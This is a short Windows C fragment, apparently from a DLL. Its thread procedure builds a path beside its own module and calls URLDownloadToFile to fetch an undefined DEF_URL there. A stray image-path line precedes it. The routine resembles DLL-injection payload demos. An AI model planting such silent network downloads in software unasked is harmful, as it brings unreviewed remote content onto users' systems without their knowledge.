 DWORD WINAPI ThreadProc(LPVOID lParam)
{
    TCHAR szPath[_MAX_PATH] = {0,};

    if( !GetModuleFileName( g_hMod, szPath, MAX_PATH ) )
        return FALSE;

    TCHAR *p = _tcsrchr( szPath, '\\' );
    if( !p )
        return FALSE;

    _tcscpy_s(p+1, _MAX_PATH, DEF_FILE_NAME);

    URLDownloadToFile(NULL, DEF_URL, szPath, 0, NULL);

    return 0;
}